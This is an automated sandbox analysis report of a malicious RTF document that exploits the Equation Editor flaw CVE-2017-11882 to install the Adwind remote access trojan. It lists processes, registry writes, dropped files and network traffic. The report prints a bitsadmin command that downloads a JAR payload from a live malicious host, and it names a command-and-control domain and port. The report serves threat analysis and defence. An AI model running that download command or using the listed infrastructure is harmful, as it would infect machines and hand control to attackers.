
| File name: | BQZEMN.rtf |
| Full analysis: | https://app.any.run/tasks/df5ea61c-d37f-4ccb-9047-ab538f120e0c |
| Verdict: | Malicious activity |
| Threats: | Adwind RAT, sometimes also called Unrecom, Sockrat, Frutas, jRat, and JSocket, is a Malware As A Service Remote Access Trojan that attackers can use to collect information from infected machines. It was one of the most popular RATs in the market in 2015. |
| Analysis date: | February 18, 2019, 10:51:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, ANSI |
| MD5: | FAE6C74C184AC3FFA7BEC8EA0C527567 |
| SHA1: | 6F6A59FBB69774E310C4B0D5E2D41F6CF0C11AFA |
| SHA256: | 0D01A9C923C6DE7882165195F8F451A574DE9FE209AC543B3E1E78ED515114BF |
| SSDEEP: | 96:MO3c/Y/UG5VoWx2TeNMyRFVSB+EqykjfND8t0xm1y4hF/0Zr1N9KQ:MY/UGZxjDVSz+cQWZv0ZBN8Q |
MALICIOUS
Uses BITADMIN.EXE for downloading application
- cmd.exe (PID: 3884)
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 3212)
AdWind was detected
- java.exe (PID: 2604)
- java.exe (PID: 2984)
Loads dropped or rewritten executable
- java.exe (PID: 2604)
- cmd.exe (PID: 3884)
- svchost.exe (PID: 816)
- javaw.exe (PID: 3040)
- javaw.exe (PID: 4068)
- java.exe (PID: 2984)
Application was dropped or rewritten from another process
- java.exe (PID: 2604)
- javaw.exe (PID: 3040)
- java.exe (PID: 2984)
- javaw.exe (PID: 4068)
Changes the autorun value in the registry
- reg.exe (PID: 3652)
SUSPICIOUS
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 3212)
- java.exe (PID: 2604)
- javaw.exe (PID: 3040)
- java.exe (PID: 2984)
- javaw.exe (PID: 4068)
Executes JAVA applets
- cmd.exe (PID: 3884)
- javaw.exe (PID: 3040)
Creates files in the user directory
- javaw.exe (PID: 3040)
- xcopy.exe (PID: 2724)
Executes scripts
- cmd.exe (PID: 2120)
- cmd.exe (PID: 2512)
- cmd.exe (PID: 3232)
- cmd.exe (PID: 3404)
- cmd.exe (PID: 2408)
- cmd.exe (PID: 2320)
- cmd.exe (PID: 2840)
- cmd.exe (PID: 2548)
Executable content was dropped or overwritten
- xcopy.exe (PID: 2724)
- javaw.exe (PID: 4068)
Uses REG.EXE to modify Windows registry
- javaw.exe (PID: 3040)
Starts itself from another location
- javaw.exe (PID: 3040)
Uses ATTRIB.EXE to modify file attributes
- javaw.exe (PID: 3040)
Connects to unusual port
- javaw.exe (PID: 4068)
INFO
Application was crashed
- EQNEDT32.EXE (PID: 3212)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2944)
Creates files in the user directory
- WINWORD.EXE (PID: 2944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
Total processes
78
Monitored processes
30
Malicious processes
7
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 816 | C:\Windows\System32\svchost.exe -k LocalSystemNetworkRestricted | C:\Windows\System32\svchost.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2120 | cmd.exe /C cscript.exe C:\Users\admin\AppData\Local\Temp\Retrive8926773730017695811.vbs | C:\Windows\system32\cmd.exe | — | java.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2304 | bitsadmin /transfer 8 /download http://www.m8life.by/img/8/doc.jar C:\Users\admin\AppData\Local\Temp\Io.Jar | C:\Windows\system32\bitsadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: BITS administration utility Exit code: 0 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2320 | cmd.exe /C cscript.exe C:\Users\admin\AppData\Local\Temp\Retrive1716630919629156671.vbs | C:\Windows\system32\cmd.exe | — | java.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2408 | cmd.exe /C cscript.exe C:\Users\admin\AppData\Local\Temp\Retrive2056435340152143407.vbs | C:\Windows\system32\cmd.exe | — | java.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2512 | cmd.exe /C cscript.exe C:\Users\admin\AppData\Local\Temp\Retrive3778368214273123426.vbs | C:\Windows\system32\cmd.exe | — | java.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2548 | cmd.exe /C cscript.exe C:\Users\admin\AppData\Local\Temp\Retrive1527251261572408373.vbs | C:\Windows\system32\cmd.exe | — | javaw.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2604 | "C:\Program Files\Java\jre1.8.0_92\bin\java.exe" -jar C:\Users\admin\AppData\Local\Temp\_0.42440904394910172865338082849278507.class | C:\Program Files\Java\jre1.8.0_92\bin\java.exe | javaw.exe | ||||||||||||
User: admin Company: Oracle Corporation Integrity Level: MEDIUM Description: Java(TM) Platform SE binary Exit code: 0 Version: 8.0.920.14 Modules
| |||||||||||||||
| 2712 | cscript.exe C:\Users\admin\AppData\Local\Temp\Retrive8926773730017695811.vbs | C:\Windows\system32\cscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Console Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2724 | xcopy "C:\Program Files\Java\jre1.8.0_92" "C:\Users\admin\AppData\Roaming\Oracle\" /e | C:\Windows\system32\xcopy.exe | java.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Extended Copy Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 774
Read events
1 393
Write events
376
Delete events
5
Modification events
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | fk, |
Value: 666B2C00800B0000010000000000000000000000 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1313996823 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996944 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1313996945 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 800B0000A84A970078C7D40100000000 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | l, |
Value: 7F6C2C00800B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | l, |
Value: 7F6C2C00800B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2944) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
110
Suspicious files
10
Text files
71
Unknown types
18
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE766.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2604 | java.exe | C:\Users\admin\AppData\Local\Temp\Retrive8926773730017695811.vbs | — | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$BQZEMN.rtf | pgc | |
MD5:— | SHA256:— | |||
| 3040 | javaw.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | text | |
MD5:— | SHA256:— | |||
| 2604 | java.exe | C:\Users\admin\.oracle_jre_usage\90737d32e3abaa4.timestamp | text | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2944 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DCB71280.wmf | wmf | |
MD5:975B76E8E77D57CC386AF977A08B1E31 | SHA256:8D80E9B9B39CD00F3BFADB3B2538DC46845FE8D0E7854D5DD9C9C381150DEDAD | |||
| 2604 | java.exe | C:\Users\admin\AppData\Local\Temp\Retrive3778368214273123426.vbs | text | |
MD5:A32C109297ED1CA155598CD295C26611 | SHA256:45BFE34AA3EF932F75101246EB53D032F5E7CF6D1F5B4E495334955A255F32E7 | |||
| 2724 | xcopy.exe | C:\Users\admin\AppData\Roaming\Oracle\COPYRIGHT | text | |
MD5:89F660D2B7D58DA3EFD2FECD9832DA9C | SHA256:F6A08C9CC04D7C6A86576C1EF50DD0A690AE5CB503EFD205EDB2E408BD8D557B | |||
| 2724 | xcopy.exe | C:\Users\admin\AppData\Roaming\Oracle\THIRDPARTYLICENSEREADME-JAVAFX.txt | text | |
MD5:AB9DB8D553033C0326BD2D38D77F84C1 | SHA256:38995534DF44E0526F8C8C8D479C778A4B34627CFD69F19213CFBE019A7261BA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
18
DNS requests
3
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | HEAD | 200 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | — | — | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | java | 4.51 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 5.14 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 5.13 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 11.1 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 23.1 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 46.9 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 94.7 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 255 Kb | malicious |
— | — | GET | 206 | 93.125.99.123:80 | http://www.m8life.by/img/8/doc.jar | BY | binary | 54.8 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 93.125.99.123:80 | www.m8life.by | Republican Unitary Telecommunication Enterprise Beltelecom | BY | malicious |
4068 | javaw.exe | 91.192.100.57:5656 | sukepatel101.ddns.net | SOFTplus Entwicklungen GmbH | CH | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.m8life.by |
| malicious |
sukepatel101.ddns.net |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Potentially Bad Traffic | ET INFO JAR Size Under 30K Size - Potentially Hostile |
4068 | javaw.exe | A Network Trojan was detected | ET TROJAN [PTsecurity] Fake SSL Certificate Observed (Oracle America) |
4068 | javaw.exe | A Network Trojan was detected | ET TROJAN [PTsecurity] Fake SSL Certificate Observed (Oracle America) |